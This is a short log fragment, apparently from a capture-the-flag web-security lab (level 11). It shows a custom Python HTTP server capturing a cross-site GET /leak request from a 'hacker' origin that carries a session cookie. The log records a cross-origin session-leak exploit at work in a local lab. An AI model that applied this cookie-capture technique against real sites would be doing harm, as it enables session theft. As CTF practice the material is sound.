 Press CTRL+C to quit
^Chacker@web-security~level11:~/poc$ python MyHttpServer.py
----- Request Start ----->
GET /leak HTTP/1.1
Host: challenge.localhost:81
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://hacker.localhost:82/
Origin: http://hacker.localhost:82
Connection: keep-alive
Cookie: session=eyJ1c2VyIjoxfQ.Zi9kxQ.xO24_sfYmBnrOBYOKscI7L2DKD8
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
<----- Request End -----
127.0.0.1 - - [29/Apr/2024 09:13:41] "GET /leak HTTP/1.1" 200 -